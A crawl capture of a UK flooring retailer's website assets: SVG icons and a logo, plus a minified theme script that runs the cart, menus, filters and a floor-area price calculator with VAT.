    <g id="Waterproof" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="iconmonstr-drop-24" transform="translate(2.000000, 0.000000)" filter="url(#filter-1)">
            <g>
                <path d="M18,7.5 C13.3045714,14.24625 10.2857143,18.4675 10.2857143,22.57 C10.2857143,26.67375 13.7365714,30 18,30 C22.2634286,30 25.7142857,26.67375 25.7142857,22.57 C25.7142857,18.4675 22.6954286,14.24625 18,7.5 Z M17.973,12.3 C18.4242857,12.97875 18.9642857,14.1625 18.9642857,15.4125 C18.9642857,19.07625 15.1071429,19.67625 15.1071429,17.44625 C15.1071429,15.91625 17.0254286,13.655 17.973,12.3 Z M7.71942857,22.5 C7.74642857,18.40875 10.0568571,14.53375 13.6954286,9.2375 C12.3492857,6.65125 10.3011429,3.71625 7.71428571,0 C3.01885714,6.74625 0,10.9675 0,15.07 C0,19.17375 3.45085714,22.5 7.71428571,22.5 L7.71942857,22.5 Z M4.82142857,9.9475 C4.82142857,8.41625 6.73971429,6.15625 7.68728571,4.8 C8.13857143,5.47875 8.67857143,6.6625 8.67857143,7.9125 C8.67857143,11.57625 4.82142857,12.17625 4.82142857,9.9475 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg
body_size: 2621
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="144" viewBox="0 0 144 144">
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <path fill="#000016" fill-rule="nonzero" d="M0 0H143.623V143.623H0z" transform="translate(-121) translate(121)"/>
                <path fill="#FFF" fill-rule="nonzero" d="M57.707 62.046c-.16-.5-.267-.865-.355-1.143h-.034c-.088.29-.198.663-.362 1.143L55.7 65.74h3.261l-1.253-3.695zm4.922 8.426h-1.555c-.282.038-.546-.15-.602-.43l-.922-2.58H55.11l-.926 2.637c-.033.23-.237.395-.469.381H52.15c-.067.008-.134-.014-.182-.06-.048-.047-.072-.113-.066-.18-.003-.065.008-.13.034-.19l4.301-11.395c.054-.215.251-.363.473-.354h1.41c.218-.02.423.112.494.32l4.309 11.345c.027.073.039.15.034.228 0 .172-.087.286-.32.286l-.007-.008zM68.575 70.267c-.629.258-1.3.395-1.98.403-.892 0-1.665-.228-2.104-.739-.548-.617-.567-1.337-.567-2.624v-3.92h-.827c-.331 0-.38-.069-.38-.442v-.667c0-.213.11-.35.312-.35h.902v-1.905c0-.301.157-.381.439-.427l1.272-.156h.095c.225 0 .335.118.335.381v2.114h1.989c.206 0 .331.069.331.297v.83c.005.094-.03.184-.098.248s-.16.094-.252.084h-1.97v4.027c-.044.411.036.827.229 1.192.187.263.498.407.819.381.39-.004.777-.075 1.143-.21.054-.018.11-.03.167-.034.121.001.223.09.24.21l.172.884c.006.034.006.069 0 .103.004.158-.102.297-.255.335l-.012-.015zM76.507 70.465h-1.524c-.287.015-.558-.132-.701-.381l-2.255-3.695-.19.175v3.447c0 .294-.123.446-.408.446h-1.31c-.114.007-.225-.038-.302-.12-.078-.084-.114-.198-.099-.31V58.499c0-.282.103-.38.381-.427l1.28-.175h.141c.217 0 .339.1.339.4v7.052h.034l2.286-3.166c.098-.169.286-.264.48-.244h1.566c.137 0 .228.069.228.171 0 .073-.024.144-.068.202L73.87 65.47l2.854 4.458c.065.098.107.21.122.327 0 .156-.164.221-.34.221v-.011zM79.573 70.465H78.34c-.316 0-.457-.134-.457-.446v-7.695c0-.286.175-.381.457-.381h1.234c.282 0 .438.087.438.38v7.696c0 .312-.14.446-.438.446zm-.632-9.669c-.304.022-.603-.081-.83-.285-.225-.205-.358-.492-.366-.797 0-.312.127-.611.353-.827.226-.216.53-.33.843-.316.303-.015.6.094.821.303.22.208.347.498.348.802-.02.627-.542 1.12-1.169 1.105v.015zM89.082 70.465H87.81c-.317 0-.423-.168-.423-.469V65.22c0-.971-.267-1.65-1.337-1.65-.767.044-1.497.34-2.077.842v5.608c0 .293-.125.446-.423.446h-1.287c-.117.013-.233-.03-.315-.113-.082-.084-.12-.201-.104-.318V62.37c0-.286.122-.442.438-.442h1.143c.244 0 .38.068.419.339v.45c.809-.655 1.817-1.014 2.857-1.018 1.97 0 2.777 1.234 2.777 3.15v5.147c0 .301-.099.469-.419.469h.023zM93.509 70.67c-.93-.025-1.846-.235-2.694-.617-.13-.036-.221-.154-.225-.29.006-.051.017-.102.035-.152l.282-.887c.057-.183.144-.252.247-.252.07-.002.14.01.206.035.697.313 1.444.499 2.206.548.762 0 1.303-.362 1.303-.94 0-.488-.336-.763-1.056-1.03l-1.39-.533c-1.002-.38-1.813-1.142-1.813-2.339 0-1.725 1.626-2.514 3.184-2.514.879-.009 1.75.17 2.553.526.14.076.21.145.21.244-.003.06-.014.121-.035.179l-.293.952c-.03.113-.135.19-.252.187-.06-.002-.119-.012-.175-.03-.607-.247-1.25-.39-1.905-.42-.735 0-1.105.404-1.105.812 0 .407.19.624.861.891l1.585.651c.93.381 1.665 1.109 1.665 2.248 0 1.855-1.6 2.731-3.398 2.731h.004zM101.737 63.371c-1.57 0-2.076 1.357-2.076 2.762 0 1.406.442 2.865 2.004 2.865s2.08-1.371 2.08-2.819-.461-2.808-2.008-2.808zm-.091 7.3c-2.865 0-4.19-1.936-4.19-4.503 0-2.568 1.55-4.469 4.296-4.469 2.861 0 4.19 1.905 4.19 4.48s-1.553 4.491-4.292 4.491h-.004zM114.381 70.465h-1.257c-.316 0-.427-.168-.427-.469V65.22c0-.971-.263-1.65-1.34-1.65-.765.042-1.493.339-2.07.842v5.608c0 .293-.129.446-.426.446h-1.288c-.116.011-.23-.03-.312-.115-.08-.084-.119-.2-.103-.316V62.37c0-.286.118-.442.438-.442h1.143c.24 0 .404.068.415.339v.45c.81-.652 1.815-1.01 2.854-1.018 1.97 0 2.777 1.234 2.777 3.15v5.147c0 .301-.103.469-.427.469h.023zM56.236 75.086c-.268-.009-.529.093-.721.28-.193.188-.3.445-.3.714.043.446.24.863.56 1.177l.381.446c.518-.354 1.143-.98 1.143-1.57.005-.282-.106-.555-.308-.753-.201-.198-.476-.305-.759-.294h.004zm-.678 4.842c-.86.61-1.577 1.31-1.577 2.236.006.519.224 1.012.603 1.367.38.354.886.539 1.405.51.883 0 1.733-.336 2.377-.94l-2.808-3.173zm7.592 4.571l-.281.952c-.01.076-.05.146-.11.192-.061.047-.138.067-.214.056-.05 0-.115-.019-.168-.019-1.073-.175-2.067-.677-2.846-1.436-1.04.958-2.395 1.5-3.81 1.524-2.083 0-3.809-1.349-3.809-3.429 0-1.684 1.338-2.731 2.667-3.539l-.476-.526c-.575-.682-.918-1.272-.918-2.106 0-1.498 1.436-2.572 3.047-2.572 1.612 0 2.903 1.002 2.903 2.53 0 1.238-1.017 2.099-1.977 2.792l2.541 2.884c.708-.991 1.116-2.166 1.173-3.383.02-.248.1-.32.32-.32h1.018c.243 0 .308.072.308.267v.034c-.032 1.67-.625 3.28-1.684 4.571.616.545 1.353.937 2.149 1.143.179.05.225.103.225.19-.003.064-.015.127-.035.187l-.023.008zM74.815 85.707H73.06c-.342.019-.666-.153-.842-.446l-3.81-4.869h-.037v4.869c0 .312-.13.446-.416.446h-1.42c-.317 0-.439-.134-.439-.446v-11.31c0-.305.164-.423.438-.423h1.421c.275 0 .416.106.416.422v4.98h.038l3.634-5.075c.148-.207.39-.327.644-.32h1.41c.067-.008.136.011.189.054.053.044.086.107.092.175 0 .076-.022.15-.065.213L70.26 79.41l4.686 5.756c.084.085.138.194.156.312 0 .141-.11.236-.286.236v-.007zM77.756 85.707H76.53c-.32 0-.458-.134-.458-.446V77.57c0-.29.172-.381.458-.381h1.226c.29 0 .442.083.442.38v7.692c0 .312-.137.446-.442.446zm-.628-9.669c-.421.043-.83-.157-1.054-.516-.223-.36-.223-.814 0-1.173.224-.36.633-.56 1.054-.517.304-.018.603.089.827.297.223.208.351.499.354.804-.01.303-.14.59-.362.797-.221.208-.516.318-.82.308zM84.83 77.402l-.186 1.246c-.023.163-.107.228-.244.228h-.076c-.156-.036-.316-.054-.476-.053-.657.027-1.27.335-1.684.846v5.592c0 .282-.13.446-.423.446h-1.288c-.278 0-.419-.149-.419-.446v-7.65c0-.354.176-.438.435-.438h1.142c.279 0 .439.084.439.336l.026.56c.47-.714 1.272-1.138 2.126-1.124.166.005.33.028.491.068.122.038.176.084.176.229.003.054-.005.109-.023.16h-.016zM89.562 78.728c-.681.04-1.325.323-1.817.796v3.767c.434.509 1.055.82 1.722.861 1.523 0 1.992-1.318 1.992-2.697s-.442-2.727-1.905-2.727h.008zm.225 7.184c-.848-.04-1.65-.399-2.244-1.005l-.061.583c0 .156-.164.217-.381.217h-1.06c-.296 0-.414-.149-.414-.446V73.787c0-.275.064-.438.35-.473l1.307-.175c.056-.006.112-.006.167 0 .176 0 .305.069.305.35v4.32c.65-.549 1.473-.85 2.324-.853.827-.026 1.632.267 2.248.82.933.83 1.337 2.205 1.337 3.68 0 2.426-1.246 4.468-3.867 4.468l-.011-.012zM102.19 77.596l-3.47 9.113c-.789 2.087-1.771 2.83-3.89 2.83-.312.008-.624-.024-.929-.095-.076-.001-.149-.033-.2-.09-.051-.056-.077-.131-.07-.207 0-.054.022-.088.022-.157l.13-.914c.03-.228.118-.316.316-.316h.065c.247.019.457.046.636.046 1.09 0 1.55-.381 1.905-1.208l.327-.785-3.2-8.259c-.019-.044-.03-.092-.034-.14 0-.068.03-.132.08-.178.05-.045.116-.068.183-.063h1.691c.198-.014.381.106.446.294l1.947 5.824 1.847-5.714c.05-.244.279-.41.526-.38h1.41c.07-.01.139.012.192.057.053.046.084.112.086.182-.007.062-.017.123-.03.183l.014-.023z" transform="translate(-121) translate(121)"/>
                <path fill="#FFF" d="M18.267 57.935v28h28v-28h-28zm.899.895H35.21L19.166 74.88V58.83zM45.37 68.987l-16.05 16.05H19.167V76.14l8.655-8.655 8.891 8.887 8.66-8.655v1.269z" transform="translate(-121) translate(121)"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg
body_size: 966
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-30</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-30" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-award-20">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M12.128,15.596 C12.6346667,15.596 13.0626667,15.5133333 13.412,15.348 C13.7613333,15.1826667 14.0213333,14.9626667 14.192,14.688 C14.3626667,14.4133333 14.448,14.1133333 14.448,13.788 C14.448,13.3666667 14.3173333,13.0133333 14.056,12.728 C13.7946667,12.4426667 13.4186667,12.26 12.928,12.18 L12.928,12.18 L14.192,10.74 L14.192,9.9 L10.272,9.9 L10.272,10.94 L12.656,10.94 L11.504,12.244 L11.504,13.1 L12.096,13.1 C12.7946667,13.1 13.144,13.3293333 13.144,13.788 C13.144,14.0173333 13.0506667,14.1946667 12.864,14.32 C12.6773333,14.4453333 12.4213333,14.508 12.096,14.508 C11.8026667,14.508 11.516,14.464 11.236,14.376 C10.956,14.288 10.7093333,14.164 10.496,14.004 L10.496,14.004 L9.992,14.996 C10.2586667,15.188 10.5826667,15.336 10.964,15.44 C11.3453333,15.544 11.7333333,15.596 12.128,15.596 Z M17.448,15.596 C17.912,15.596 18.3253333,15.4813333 18.688,15.252 C19.0506667,15.0226667 19.3346667,14.6906667 19.54,14.256 C19.7453333,13.8213333 19.848,13.3026667 19.848,12.7 C19.848,12.0973333 19.7453333,11.5786667 19.54,11.144 C19.3346667,10.7093333 19.0506667,10.3773333 18.688,10.148 C18.3253333,9.91866667 17.912,9.804 17.448,9.804 C16.984,9.804 16.5706667,9.91866667 16.208,10.148 C15.8453333,10.3773333 15.5613333,10.7093333 15.356,11.144 C15.1506667,11.5786667 15.048,12.0973333 15.048,12.7 C15.048,13.3026667 15.1506667,13.8213333 15.356,14.256 C15.5613333,14.6906667 15.8453333,15.0226667 16.208,15.252 C16.5706667,15.4813333 16.984,15.596 17.448,15.596 Z M17.448,14.5 C17.112,14.5 16.8466667,14.3533333 16.652,14.06 C16.4573333,13.7666667 16.36,13.3133333 16.36,12.7 C16.36,12.0866667 16.4573333,11.6333333 16.652,11.34 C16.8466667,11.0466667 17.112,10.9 17.448,10.9 C17.7893333,10.9 18.0573333,11.0466667 18.252,11.34 C18.4466667,11.6333333 18.544,12.0866667 18.544,12.7 C18.544,13.3133333 18.4466667,13.7666667 18.252,14.06 C18.0573333,14.3533333 17.7893333,14.5 17.448,14.5 Z" id="30" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808
body_size: 1139
content:
(()=>{"use strict";new class{constructor(){this.cart=document.querySelector(".cart-nav"),this.cartContents=document.querySelector(".cart-contents"),this.events(),console.log()}events(){this.cart.addEventListener("click",this.toggleModal.bind(this))}toggleModal(){this.cartContents.classList.toggle("open")}},$("#burgerking").click((function(){$(".mobile-menu-slider").slideToggle(),$(".the-dark-side").toggleClass("kylo")})),$("li.menu-item-has-children > a").append('<span class="submenuClick">&#8964;</span>'),$("ul.sub-menu").hide(),$("li.menu-item-has-children > a > span.submenuClick").click((function(e){var t=$(this).closest("span.submenuClick").toggleClass("rotate");return(t=$(this).closest("li")).siblings("li").find("ul").hide(),t.find(".sub-menu").length&&$(".sub-menu:first",t).slideToggle("slow"),!1})),$(".cart-nav").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")})),$(".close-shop").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")}));var e=$(".main-categories.no-mobile, .mobile-navigation.no-desks").offset().top,t=function(){$(window).scrollTop()>e?$(".main-categories.no-mobile, .mobile-navigation.no-desks").addClass("sticky"):$(".main-categories.no-mobile, .mobile-navigation.no-desks").removeClass("sticky")};function i(e,t){e.forEach((e=>e.classList.toggle("hide-filter"))),e[0].classList.contains("hide-filter")?t.innerHTML="More filters":t.innerHTML="Hide filters"}t(),$(window).scroll((function(){t()}));!function(){const e=document.querySelector("#show_more_filters"),t=document.querySelectorAll(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav");e&&t.length&&(i(t,e),e.addEventListener("click",(()=>i(t,e))))}(),function(){const e=document.querySelector("#freeSample"),t=document.querySelector("#sample-form-container");e&&(e.addEventListener("click",(()=>{console.log("clicked!"),t.classList.add("active")})),t.addEventListener("click",(e=>{"sample-form-container"===e.target.id&&t.classList.remove("active")})))}(),new class{constructor(){this.lengthInput=document.querySelector(".price-cal-input__length"),this.widthInput=document.querySelector(".price-cal-input__width"),this.result=document.querySelector(".price-cal-input__result"),this.packSize=document.querySelector(".pack-size"),this.packSize&&(this.packSize=this.packSize.innerHTML),this.packsRequired=document.querySelector(".pack-cal-req__value"),this.packsArea=document.querySelector(".pack-cal-area__value");const e=document.querySelector(".price-comparision-per-pack");e&&(this.price=e.dataset.price),this.price_field=document.querySelector(".price-cal-quantity"),this.width=0,this.height=0,this.quantity=document.querySelector("form.cart input"),this.vatEl=document.querySelector("#total_cost_with_tax"),console.log(this.vatEl),this.vatEl&&(this.vat=this.vatEl.dataset.vat),this.lengthInput&&this.addEvents(this.lengthInput),this.widthInput&&this.addEvents(this.widthInput),this.result&&this.addEvents(this.result),console.log(this.price)}addEvents(e){e.addEventListener("keyup",this.inputChangeEvent.bind(this)),e.addEventListener("input",this.inputChangeEvent.bind(this))}inputChangeEvent(e){const t=e.target;t.classList.contains("price-cal-input__result")&&(this.height=this.lengthInput.value="",this.width=this.widthInput.value=""),"length"==t.dataset.dimension?this.height=t.value:this.width=t.value,this.outputResult()}outputResult(){const e=this.height*this.width;if(0==e&&!this.result)return;e&&(this.result.value=e);const t=Math.ceil(this.result.value/this.packSize);this.packsRequired.innerHTML=t,this.packsArea.innerHTML=(t*this.packSize).toFixed(2),this.quantity.value=t;const i=(this.price*t).toFixed(2),n=(i*this.vat).toFixed(2);this.price_field.firstElementChild.innerHTML=`Total £${i}`,this.vatEl.innerHTML=`Inc VAT £${n}`;const s=document.querySelector(".price-rules-table-wrapper");s&&[...s.querySelectorAll("tbody tr")].forEach((e=>{const i=e?.getAttribute("data-price-rules-amount");t>=i&&(document.querySelector(".price-rule-active").classList.toggle("price-rule-active"),e.classList.toggle("price-rule-active"))}))}},document.querySelector(".price-cal-buttons select.qty")&&(document.querySelector(".price-comparision-per-pack p").innerHTML="per item"),window.addEventListener("load",(function(){console.log("doc loaded"),$(".accordion-single").find(".accordion").on("click",(function(){$(".accordion").toggleClass("active"),$(this).next().slideToggle(500),$(".panel").not($(this).next()).slideUp(500)})),$(".product-filter").find(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav").on("click",(function(){$(this).find("ul.woocommerce-widget-layered-nav-list").slideToggle(500)})),$(".card.flex-11500.m-20.flex-col.flex-jsb").find(".card-header.accordion-item-header.faq").on("click",(function(){$(this).next().slideToggle(500),$(".panel-faq.card-body.wysiwyg").not($(this).next()).slideUp(500)}));var e=document.querySelector(".price-rules-table");if(e){e.querySelector("tbody").addEventListener("click",(function(){return console.log("clikc")}));var t=e.querySelectorAll("tbody > tr"),i=t[t.length-1];i.click(),console.log(i)}}));var n=document.querySelectorAll("[data-rating]");console.log(n),n&&n.forEach((function(e){console.log(e.dataset.rating),e.querySelectorAll("svg").forEach((function(t,i){i+1<=e.dataset.rating&&t.classList.add("filled")}))}))})();
//# sourceMappingURL=productShop.js.map